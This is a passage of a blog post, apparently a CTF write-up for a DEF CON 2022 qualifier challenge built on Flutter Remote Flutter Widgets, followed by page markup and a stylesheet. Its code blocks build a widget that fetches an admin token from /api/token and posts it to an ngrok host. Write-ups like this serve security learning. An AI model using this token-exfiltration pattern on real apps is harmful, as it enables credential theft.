                            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
                            <span class="token literal-property property">onPressed</span><span class="token operator">:</span> <span class="token keyword">set</span> state<span class="token punctuation">.</span>loaded <span class="token operator">=</span> <span class="token boolean">false</span>
                        <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
                    <span class="token punctuation">]</span>
                <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
                <span class="token keyword">null</span><span class="token operator">:</span> <span class="token function">ApiMapper</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
                    <span class="token literal-property property">url</span><span class="token operator">:</span> data<span class="token punctuation">.</span>data<span class="token punctuation">.</span>apiGet<span class="token punctuation">,</span>
                    <span class="token literal-property property">jsonKey</span><span class="token operator">:</span> options<span class="token punctuation">,</span>
                    <span class="token literal-property property">dataKey</span><span class="token operator">:</span> poll_options<span class="token punctuation">,</span>
                    <span class="token literal-property property">onLoaded</span><span class="token operator">:</span> <span class="token keyword">set</span> state<span class="token punctuation">.</span>loaded <span class="token operator">=</span> <span class="token boolean">true</span>
                <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
            <span class="token punctuation">&#125;</span>
        <span class="token punctuation">]</span>
    <span class="token punctuation">&#125;</span><span class="token punctuation">)</span>
<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>The ApiMapper at the bottom looks like it can send an API, although I don’t know what can be done with it yet, but it’s worth a try.</p>
<p>Then I tried to see if I could rebuild the same widget locally, but no matter how I ran it, there were errors, which took a lot of time.</p>
<h3><span id="2111-3h-31m-found-the-right-way-to-build">21:11 (3h 31m) Found the right way to build</span></h3><p>After various attempts, I found that there was a <code>local</code> word in the remote file, but it didn’t appear when I tried to reproduce it locally. So I guessed that there might be an <code>import local</code> in front, and it turned out to be true.</p>
<p>At this point, I finally figured out how to build a widget that could use ApiMapper.</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">import</span> core<span class="token punctuation">.</span>widgets<span class="token punctuation">;</span>
<span class="token keyword">import</span> core<span class="token punctuation">.</span>material<span class="token punctuation">;</span>
<span class="token keyword">import</span> local<span class="token punctuation">;</span>

widget root <span class="token operator">=</span> <span class="token function">Container</span><span class="token punctuation">(</span>
  <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Column</span><span class="token punctuation">(</span>
    <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span>
      <span class="token function">Row</span><span class="token punctuation">(</span>
        <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span>
          <span class="token function">Text</span><span class="token punctuation">(</span> text<span class="token operator">:</span> <span class="token string">'pewpew'</span> <span class="token punctuation">)</span><span class="token punctuation">,</span>
          <span class="token function">Expanded</span><span class="token punctuation">(</span>
            <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Text</span><span class="token punctuation">(</span>
              <span class="token literal-property property">text</span><span class="token operator">:</span> data<span class="token punctuation">.</span>author<span class="token punctuation">.</span>user<span class="token punctuation">,</span>
              <span class="token literal-property property">style</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span> <span class="token literal-property property">color</span><span class="token operator">:</span> <span class="token number">4278230474</span> <span class="token punctuation">&#125;</span>
            <span class="token punctuation">)</span>
          <span class="token punctuation">)</span>
        <span class="token punctuation">]</span>
      <span class="token punctuation">)</span><span class="token punctuation">,</span>
      <span class="token function">Row</span><span class="token punctuation">(</span> 
        <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span>
          <span class="token function">ApiMapper</span><span class="token punctuation">(</span>
            <span class="token literal-property property">url</span><span class="token operator">:</span> <span class="token string">"@example.ngrok.io/json"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">jsonKey</span><span class="token operator">:</span> <span class="token string">"a"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">dataKey</span><span class="token operator">:</span> <span class="token string">"a"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">onLoaded</span><span class="token operator">:</span> <span class="token keyword">set</span> state<span class="token punctuation">.</span>abc <span class="token operator">=</span> <span class="token string">'abc'</span>
          <span class="token punctuation">)</span>
        <span class="token punctuation">]</span>
      <span class="token punctuation">)</span>
    <span class="token punctuation">]</span>
  <span class="token punctuation">)</span>
<span class="token punctuation">)</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>But after this step, I got stuck again because ApiMapper can only send GET requests, not POST, which can be proven from the source code:</p>
<p><img src="/img/defcon-2022-qual-writeup/p4.png" alt="ApiMapper"></p>
<h3><span id="2130-3h-50m-another-team-solved-it">21:30 (3h 50m) Another team solved it</span></h3><p>I wanted to get the first blood, but I was outmatched and had to QQ.</p>
<p>At this point, I was still studying the source code, both for the problem and for RFW, to see if I could find more clues.</p>
<h3><span id="2143-4h-03m-found-other-key-points">21:43 (4h 03m) Found other key points</span></h3><p>Both my teammate and I noticed that there was an <code>event api_post</code> in the poll widget that could be used to send POST requests, but we weren’t sure how to trigger it.</p>
<h3><span id="2222-4h-42m-successfully-triggered-the-event">22:22 (4h 42m) Successfully triggered the event</span></h3><p>My teammate found a way to trigger it:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token function">Row</span><span class="token punctuation">(</span> 
        <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span>
          <span class="token function">ApiMapper</span><span class="token punctuation">(</span>
            <span class="token literal-property property">url</span><span class="token operator">:</span> <span class="token string">"@example.ngrok.io/json"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">jsonKey</span><span class="token operator">:</span> <span class="token string">"a"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">dataKey</span><span class="token operator">:</span> <span class="token string">"a"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">onLoaded</span><span class="token operator">:</span> event <span class="token string">"api_post"</span> <span class="token punctuation">&#123;</span>
              <span class="token literal-property property">path</span><span class="token operator">:</span> <span class="token string">"@example.ngrok.io/test"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">body</span><span class="token operator">:</span> <span class="token string">"bodytest"</span>
            <span class="token punctuation">&#125;</span>
          <span class="token punctuation">)</span>
        <span class="token punctuation">]</span>
      <span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>I actually tried the same method myself, but for some reason it didn’t work.</p>
<p>Although we could send POST requests, we couldn’t get a response, so it didn’t seem to be useful. I got stuck here for a while.</p>
<p>I felt like we must have missed some important details, otherwise we wouldn’t have been stuck here for so long. So I went back and played the app again to see if there was anything we missed.</p>
<h3><span id="22565h-16m-back-on-track-starting-to-implement-exploit">22:56(5h 16m) Back on track, starting to implement exploit</span></h3><p>After playing through again, I found that there was a GET API <code>/api/token</code> that could retrieve token data, and the data retrieved by ApiMapper would be stored in <code>data</code>. Therefore, we can first use ApiMapper to retrieve the data, and then use <code>event &quot;api_post&quot;</code> to send the retrieved data to obtain the admin token.</p>
<p>The concept is not difficult, but the implementation is difficult. I spent some time sharing this idea with my teammates, thinking that it would be faster if we wrote it together.</p>
<p>During the process of trying, I found that if the onloaded of ApiMapper is directly connected to <code>event &quot;api_post&quot;</code>, it seems that the data cannot be obtained, so I need to find another way. At this time, I thought of the <code>switch</code> that appeared in the poll, and I should be able to use that trick.</p>
<p>By the way, the way I learned rfw was to directly look at the code. In fact, the comments and tests were written in detail, and there was much more information than the documentation: <a target="_blank" rel="noopener" href="https://github.com/flutter/packages/blob/main/packages/rfw/lib/src/dart/text.dart#L479">https://github.com/flutter/packages/blob/main/packages/rfw/lib/src/dart/text.dart#L479</a></p>
<h3><span id="23195h-39m-failed-exploit">23:19(5h 39m) Failed exploit</span></h3><p>I wrote a widget that I thought would succeed no matter how I looked at it:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">widget root <span class="token punctuation">&#123;</span> <span class="token literal-property property">loaded</span><span class="token operator">:</span> <span class="token number">1</span> <span class="token punctuation">&#125;</span> <span class="token operator">=</span> <span class="token function">Container</span><span class="token punctuation">(</span>
  <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Column</span><span class="token punctuation">(</span>
    <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span>
      <span class="token function">Row</span><span class="token punctuation">(</span> 
        <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span>
          <span class="token function">Text</span><span class="token punctuation">(</span>
            <span class="token literal-property property">text</span><span class="token operator">:</span> <span class="token string">"test"</span>
          <span class="token punctuation">)</span><span class="token punctuation">,</span>
          <span class="token keyword">switch</span> state<span class="token punctuation">.</span>loaded <span class="token punctuation">&#123;</span>
            <span class="token number">2</span><span class="token operator">:</span> <span class="token function">ApiMapper</span><span class="token punctuation">(</span>
              <span class="token literal-property property">url</span><span class="token operator">:</span> <span class="token string">"@example.ngrok.io/json"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">jsonKey</span><span class="token operator">:</span> <span class="token string">"a"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">dataKey</span><span class="token operator">:</span> <span class="token string">"b"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">onLoaded</span><span class="token operator">:</span> event <span class="token string">"api_post"</span> <span class="token punctuation">&#123;</span>
                <span class="token literal-property property">path</span><span class="token operator">:</span> <span class="token string">"@example.ngrok.io/send"</span><span class="token punctuation">,</span>
                <span class="token literal-property property">body</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
                  <span class="token string-property property">"token"</span><span class="token operator">:</span> data<span class="token punctuation">.</span>new_token
                <span class="token punctuation">&#125;</span>
              <span class="token punctuation">&#125;</span><span class="token punctuation">,</span>
            <span class="token punctuation">)</span><span class="token punctuation">,</span>
            <span class="token number">1</span><span class="token operator">:</span> <span class="token function">ApiMapper</span><span class="token punctuation">(</span>
              <span class="token literal-property property">url</span><span class="token operator">:</span> <span class="token string">"/api/token"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">jsonKey</span><span class="token operator">:</span> <span class="token string">"new_token"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">dataKey</span><span class="token operator">:</span> <span class="token string">"new_token"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">onLoaded</span><span class="token operator">:</span> <span class="token keyword">set</span> state<span class="token punctuation">.</span>loaded <span class="token operator">=</span> <span class="token number">2</span><span class="token punctuation">,</span>
            <span class="token punctuation">)</span><span class="token punctuation">,</span>
            <span class="token keyword">default</span><span class="token operator">:</span> <span class="token function">Text</span><span class="token punctuation">(</span>
              <span class="token literal-property property">text</span><span class="token operator">:</span> <span class="token string">'yo'</span>
            <span class="token punctuation">)</span>
          <span class="token punctuation">&#125;</span>
        <span class="token punctuation">]</span>
      <span class="token punctuation">)</span>
    <span class="token punctuation">]</span>
  <span class="token punctuation">)</span>
<span class="token punctuation">)</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>But for some reason, it failed. The second request could not be sent out, so I had to continue trying other methods.</p>
<h3><span id="23255h-45m-solved">23:25(5h 45m) Solved 🎉</span></h3><p>Finally, I used this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">import</span> core<span class="token punctuation">.</span>widgets<span class="token punctuation">;</span>
<span class="token keyword">import</span> core<span class="token punctuation">.</span>material<span class="token punctuation">;</span>
<span class="token keyword">import</span> local<span class="token punctuation">;</span>

widget root <span class="token punctuation">&#123;</span> <span class="token literal-property property">loaded</span><span class="token operator">:</span> <span class="token number">1</span> <span class="token punctuation">&#125;</span> <span class="token operator">=</span> <span class="token function">Container</span><span class="token punctuation">(</span>
  <span class="token literal-property property">child</span><span class="token operator">:</span> <span class="token function">Column</span><span class="token punctuation">(</span>
    <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span>
      <span class="token function">Row</span><span class="token punctuation">(</span> 
        <span class="token literal-property property">children</span><span class="token operator">:</span> <span class="token punctuation">[</span>
          <span class="token function">Text</span><span class="token punctuation">(</span>
            <span class="token literal-property property">text</span><span class="token operator">:</span> <span class="token string">"test"</span>
          <span class="token punctuation">)</span><span class="token punctuation">,</span>
          <span class="token function">ApiMapper</span><span class="token punctuation">(</span>
            <span class="token literal-property property">url</span><span class="token operator">:</span> <span class="token string">"@example.ngrok.io/json"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">jsonKey</span><span class="token operator">:</span> <span class="token string">"a"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">dataKey</span><span class="token operator">:</span> <span class="token string">"b"</span><span class="token punctuation">,</span>
            <span class="token literal-property property">onLoaded</span><span class="token operator">:</span> event <span class="token string">"api_post"</span> <span class="token punctuation">&#123;</span>
              <span class="token literal-property property">path</span><span class="token operator">:</span> <span class="token string">"@example.ngrok.io/send"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">body</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
                <span class="token string-property property">"token"</span><span class="token operator">:</span> data<span class="token punctuation">.</span>new_token
              <span class="token punctuation">&#125;</span>
            <span class="token punctuation">&#125;</span><span class="token punctuation">,</span>
          <span class="token punctuation">)</span><span class="token punctuation">,</span>
          <span class="token keyword">switch</span> state<span class="token punctuation">.</span>loaded <span class="token punctuation">&#123;</span>
            <span class="token number">1</span><span class="token operator">:</span> <span class="token function">ApiMapper</span><span class="token punctuation">(</span>
              <span class="token literal-property property">url</span><span class="token operator">:</span> <span class="token string">"/api/token"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">jsonKey</span><span class="token operator">:</span> <span class="token string">"new_token"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">dataKey</span><span class="token operator">:</span> <span class="token string">"new_token"</span><span class="token punctuation">,</span>
              <span class="token literal-property property">onLoaded</span><span class="token operator">:</span> <span class="token keyword">set</span> state<span class="token punctuation">.</span>loaded <span class="token operator">=</span> <span class="token number">2</span><span class="token punctuation">,</span>
            <span class="token punctuation">)</span><span class="token punctuation">,</span>
            <span class="token keyword">default</span><span class="token operator">:</span> <span class="token function">Text</span><span class="token punctuation">(</span>
              <span class="token literal-property property">text</span><span class="token operator">:</span> <span class="token string">'yo'</span>
            <span class="token punctuation">)</span>
          <span class="token punctuation">&#125;</span>
        <span class="token punctuation">]</span>
      <span class="token punctuation">)</span>
    <span class="token punctuation">]</span>
  <span class="token punctuation">)</span>
<span class="token punctuation">)</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>That switch has no function, and it doesn’t matter if it is removed. It’s just because I was too lazy to delete it before.</p>
<p>In short, the concept is that we can use two ApiMappers at the same time. The first one is sent to our server and waits for 3 seconds. In this way, when <code>onLoaded</code> is triggered, the response that retrieves the token has already returned, so <code>data.new_token</code> is the token, and it will be sent to our server.</p>
<p><img src="/img/defcon-2022-qual-writeup/p5.png" alt="token"></p>
<h2><span id="summary">Summary</span></h2><p>Finally, summarize the solution to this problem:</p>
<ol>
<li>Observe the App and find out that custom widgets can be loaded</li>
<li>Learn how to generate a valid widget</li>
<li>Observe the existing remote widgets and find out that there are ApiMapper and api_post</li>
<li>Observe the App and find out that <code>/api/token</code> can retrieve the token and get the response</li>
<li>Write a widget that can first use ApiMapper to retrieve the token and then use api_post to send it out</li>
</ol>
<p>This is what I said at the beginning. The difficulty of this problem is not high, and it tests basic skills. What I mean by basic skills is:</p>
<ol>
<li>Observation: You must be able to observe that this problem uses rfw and how the existing mechanisms work, including <code>/api/token</code>, <code>/api/flag</code>, and the logic of various existing widgets.</li>
<li>Ability to learn new things: You must be able to quickly learn the basic syntax of dart in rfw.</li>
<li>Ability to write code: You must be able to make a working widget and use existing mechanisms to make it work.</li>
</ol>
<p>The concept of this problem is not difficult, and the time spent is due to being unfamiliar with flutter&#x2F;dart&#x2F;rfw, so there are always syntax errors or situations where it just doesn’t work.</p>
<p>As for self-reflection, I probably looked in the wrong direction at the beginning and should have observed for a while longer. For example, if you decode the poll widget at the beginning and observe it carefully, you may be able to save a lot of time.</p>
<p>By the way, after following the team to play the qualification round, my biggest realization is that if you want to truly enjoy DEF CON CTF, you still need basic knowledge of binary-related knowledge. I don’t think it needs to be very strong, but at least basic knowledge (such as being able to solve very simple pwn and reverse problems in other CTFs?), so that you can know what your teammates are doing and have a sense of participation.</p>
<p>If you don’t know anything like me, I think it’s a bit of a pity. This feels like, at least you have to play a little bit of LOL, and then you will know what’s going on when you watch the game, and you will know which side is good-looking. If you haven’t played it, you basically can’t understand it, and you won’t react even if you see a player using a powerful ultimate.</p>

    
    </div>
    
    <div class="columns is-variable is-1 is-multiline is-mobile">
    
        <span class="column is-narrow"><a class="tag is-light article-tag" href="/en/tags/Security/">#Security</a></span>
    
    </div>
    
    
    <div class="columns is-mobile is-multiline article-nav">
        <span class="column is-12-mobile is-half-desktop  article-nav-prev">
            
            <a href="/2022/06/14/en/justctf-2022-xsleak-writeup/">justCTF 2022 - Baby XSLeak Write-up</a>
            
        </span>
        <span class="column is-12-mobile is-half-desktop  article-nav-next">
            
            <a href="/2022/05/23/en/atomic-css-and-tailwind-css/">An Introduction to the Tailwind CSS and Atomic CSS</a>
            
        </span>
    </div>
    
</article>




<div class="comments">
    <h3 class="title is-4">Comments</h3>
    <script src="https://utteranc.es/client.js"
        repo="aszx87410/huli-blog"
        issue-term="title"
        theme="github-light"
        crossorigin="anonymous"
        async>
</script>
</div>

    </div>
</section>
    <footer class="footer">
    <div class="container">
        <div class="columns content">
            <div class="column is-narrow has-text-centered">
                &copy; 2025 Huli&nbsp;
                Powered by <a href="http://hexo.io/" target="_blank">Hexo</a> & <a target="_blank" rel="noopener" href="https://github.com/ppoffice/hexo-theme-minos">Minos</a>
            </div>
            <div class="column is-hidden-mobile"></div>

            
            <div class="column is-narrow">
                <div class="columns is-mobile is-multiline is-centered">
                
                    
                <a class="column is-narrow" title="GitHub" target="_blank" rel="noopener" href="https://github.com/ppoffice/hexo-theme-minos">
                    
                    GitHub
                    
                </a>
                
                </div>
            </div>
            
            
<div class="column is-narrow has-text-centered">
    <div class="dropdown is-up is-right is-hoverable" style="margin-top: -0.2em;">
        <div class="dropdown-trigger">
            <button class="button is-small" aria-haspopup="true">
                <span class="icon">
                    <i class="fas fa-globe"></i>
                </span>
                <span>English</span>
                <span class="icon is-small">
            <i class="fas fa-angle-down" aria-hidden="true"></i>
          </span>
            </button>
        </div>
        <div class="dropdown-menu has-text-left" role="menu" style="top:100%">
            <div class="dropdown-content">
            <!-- NOTE: 永遠回到首頁 -->
            
                <a href="/2022/06/03/defcon-2022-qual-writeup/" class="dropdown-item">
                    繁體中文
                </a>
            
            </div>
        </div>
    </div>
</div>

        </div>
    </div>
</footer>
    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>



    
    
    
    
    
    
<script src="//cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.8/js/lightgallery-all.min.js"></script>
<script>
    (function ($) {
        $(document).ready(function () {
            if (typeof($.fn.lightGallery) === 'function') {
                $('.article.gallery').lightGallery({ selector: '.gallery-item' });
            }
        });
    })(jQuery);
</script>

    
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js"></script>
    <style>
        .hljs {
            position: relative;
        }

        .hljs .clipboard-btn {
            float: right;
            color: #9a9a9a;
            background: none;
            border: none;
            cursor: pointer;
        }

        .hljs .clipboard-btn:hover {
          color: #8a8a8a;
        }

        .hljs > .clipboard-btn {
            display: none;
            position: absolute;
            right: 4px;
            top: 4px;
        }

        .hljs:hover > .clipboard-btn {
            display: inline;
        }

        .hljs > figcaption > .clipboard-btn {
            margin-right: 4px;
        }
    </style>
    <script>
      $(document).ready(function () {
        $('figure.hljs').each(function(i, figure) {
          var codeId = 'code-' + i;
          var code = figure.querySelector('.code');
          var copyButton = $('<button>Copy <i class="far fa-clipboard"></i></button>');
          code.id = codeId;
          copyButton.addClass('clipboard-btn');
          copyButton.attr('data-clipboard-target-id', codeId);

          var figcaption = figure.querySelector('figcaption');

          if (figcaption) {
            figcaption.append(copyButton[0]);
          } else {
            figure.prepend(copyButton[0]);
          }
        })

        var clipboard = new ClipboardJS('.clipboard-btn', {
          target: function(trigger) {
            return document.getElementById(trigger.getAttribute('data-clipboard-target-id'));
          }
        });
        clipboard.on('success', function(e) {
          e.clearSelection();
        })
      })
    </script>

    
    

    



<script src="/js/script.js?v=3.js"></script>


    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48bba26a987346ae81a7d82f8d8a21ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.huli.tw/css/bulma.css?v=2.css
body_size: 7595
content:
/*! bulma.io v0.6.2 | MIT License | github.com/jgthms/bulma */
/*! minireset.css v0.0.2 | MIT License | github.com/jgthms/minireset.css */
blockquote,body,dd,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,li,ol,p,pre,ul{
    margin:0;
    padding:0
}
h1,h2,h3,h4,h5,h6{
    font-size:100%;
    font-weight:400
}
ul{
    list-style:none
}
button,input,select{
    margin:0
}
html{
    -webkit-box-sizing:border-box;
    box-sizing:border-box
}
*{
    -webkit-box-sizing:inherit;
    box-sizing:inherit
}
:after,:before{
    -webkit-box-sizing:inherit;
    box-sizing:inherit
}
img,object{
    max-width:100%
}
iframe{
    border:0
}
th{
    padding:0;
    text-align:left
}
html{
    background-color:#fff;
    font-size:16px;
    -moz-osx-font-smoothing:grayscale;
    -webkit-font-smoothing:antialiased;
    min-width:300px;
    overflow-x:hidden;
    overflow-y:scroll;
    text-rendering:optimizeLegibility;
    -webkit-text-size-adjust:100%;
    -moz-text-size-adjust:100%;
    -ms-text-size-adjust:100%;
    text-size-adjust:100%
}
article,figure,footer,header,section{
    display:block
}
body,button,input,select{
    font-family:BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",Helvetica,Arial,sans-serif
}
code,pre{
    -moz-osx-font-smoothing:auto;
    -webkit-font-smoothing:auto;
    font-family:monospace
}
body{
    color:var(--main-text-color);
    background:var(--main-bg-color);
    font-size:1rem;
    font-weight:400;
    line-height:1.5
}
a{
    color:var(--link-text-color);
    cursor:pointer;
    text-decoration:none
}
a strong{
    color:currentColor
}
a:hover{
    color:var(--link-hover-text-color)
}
code{
    background-color:var(--code-bg-color);
    color:var(--code-text-color);
    font-size:.875em;
    font-weight:400;
    padding:.25em .5em .25em
}
hr{
    background-color:#dbdbdb;
    border:none;
    display:block;
    height:1px;
    margin:1.5rem 0
}
img{
    height:auto;
    max-width:100%
}
input[type=checkbox],input[type=radio]{
    vertical-align:baseline
}
small{
    font-size:.875em
}
span{
    font-style:inherit;
    font-weight:inherit
}
strong{
    color: var(--strong-text-color);
    font-weight:700
}
pre{
    -webkit-overflow-scrolling:touch;
    background-color:#f5f5f5;
    color:#4a4a4a;
    font-size:.875em;
    overflow-x:auto;
    padding:1.25rem 1.5rem;
    white-space:pre;
    word-wrap:normal
}
pre code{
    background-color:transparent;
    color:currentColor;
    font-size:1em;
    padding:0
}
.is-size-1{
    font-size:3rem!important
}
.is-size-2{
    font-size:2.5rem!important
}
.is-size-3{
    font-size:2rem!important
}
.is-size-4{
    font-size:1.5rem!important
}
.is-size-5{
    font-size:1.25rem!important
}
.is-size-6{
    font-size:1rem!important
}
.is-size-7{
    font-size:.75rem!important
}
@media screen and (max-width:768px){
    .is-size-1-mobile{
        font-size:3rem!important
    }
    .is-size-2-mobile{
        font-size:2.5rem!important
    }
    .is-size-3-mobile{
        font-size:2rem!important
    }
    .is-size-4-mobile{
        font-size:1.5rem!important
    }
    .is-size-5-mobile{
        font-size:1.25rem!important
    }
    .is-size-6-mobile{
        font-size:1rem!important
    }
    .is-size-7-mobile{
        font-size:.75rem!important
    }
}
@media screen and (min-width:769px),print{
    .is-size-1-tablet{
        font-size:3rem!important
    }
    .is-size-2-tablet{
        font-size:2.5rem!important
    }
    .is-size-3-tablet{
        font-size:2rem!important
    }
    .is-size-4-tablet{
        font-size:1.5rem!important
    }
    .is-size-5-tablet{
        font-size:1.25rem!important
    }
    .is-size-6-tablet{
        font-size:1rem!important
    }
    .is-size-7-tablet{
        font-size:.75rem!important
    }
}
@media screen and (min-width:1024px){
    .is-size-1-desktop{
        font-size:3rem!important
    }
    .is-size-2-desktop{
        font-size:2.5rem!important
    }
    .is-size-3-desktop{
        font-size:2rem!important
    }
    .is-size-4-desktop{
        font-size:1.5rem!important
    }
    .is-size-5-desktop{
        font-size:1.25rem!important
    }
    .is-size-6-desktop{
        font-size:1rem!important
    }
    .is-size-7-desktop{
        font-size:.75rem!important
    }
}
.has-text-centered{
    text-align:center!important
}
@media screen and (max-width:768px){
    .has-text-centered-mobile{
        text-align:center!important
    }
}
@media screen and (min-width:769px),print{
    .has-text-centered-tablet{
        text-align:center!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .has-text-centered-tablet-only{
        text-align:center!important
    }
}
@media screen and (min-width:1024px){
    .has-text-centered-desktop{
        text-align:center!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .has-text-centered-desktop-only{
        text-align:center!important
    }
}
.has-text-left{
    text-align:left!important
}
@media screen and (max-width:768px){
    .has-text-left-mobile{
        text-align:left!important
    }
}
@media screen and (min-width:769px),print{
    .has-text-left-tablet{
        text-align:left!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .has-text-left-tablet-only{
        text-align:left!important
    }
}
@media screen and (min-width:1024px){
    .has-text-left-desktop{
        text-align:left!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .has-text-left-desktop-only{
        text-align:left!important
    }
}
.has-text-right{
    text-align:right!important
}
@media screen and (max-width:768px){
    .has-text-right-mobile{
        text-align:right!important
    }
}
@media screen and (min-width:769px),print{
    .has-text-right-tablet{
        text-align:right!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .has-text-right-tablet-only{
        text-align:right!important
    }
}
@media screen and (min-width:1024px){
    .has-text-right-desktop{
        text-align:right!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .has-text-right-desktop-only{
        text-align:right!important
    }
}
.has-text-light{
    color:#f5f5f5!important
}
a.has-text-light:focus,a.has-text-light:hover{
    color:#dbdbdb!important
}
.has-text-dark{
    color:#363636!important
}
a.has-text-dark:focus,a.has-text-dark:hover{
    color:#1c1c1c!important
}
.has-text-link{
    color:#3273dc!important
}
a.has-text-link:focus,a.has-text-link:hover{
    color:#205bbc!important
}
.has-text-success{
    color:#23d160!important
}
a.has-text-success:focus,a.has-text-success:hover{
    color:#1ca64c!important
}
.is-inline{
    display:inline!important
}
@media screen and (max-width:768px){
    .is-inline-mobile{
        display:inline!important
    }
}
@media screen and (min-width:769px),print{
    .is-inline-tablet{
        display:inline!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .is-inline-tablet-only{
        display:inline!important
    }
}
@media screen and (min-width:1024px){
    .is-inline-desktop{
        display:inline!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .is-inline-desktop-only{
        display:inline!important
    }
}
.is-hidden{
    display:none!important
}
@media screen and (max-width:768px){
    .is-hidden-mobile{
        display:none!important
    }
}
@media screen and (min-width:769px),print{
    .is-hidden-tablet{
        display:none!important
    }
}
@media screen and (min-width:769px) and (max-width:1023px){
    .is-hidden-tablet-only{
        display:none!important
    }
}
@media screen and (min-width:1024px){
    .is-hidden-desktop{
        display:none!important
    }
}
@media screen and (min-width:1024px) and (max-width:1215px){
    .is-hidden-desktop-only{
        display:none!important
    }
}
.is-invisible{
    visibility:hidden!important
}
@media screen and (max-width:768px){
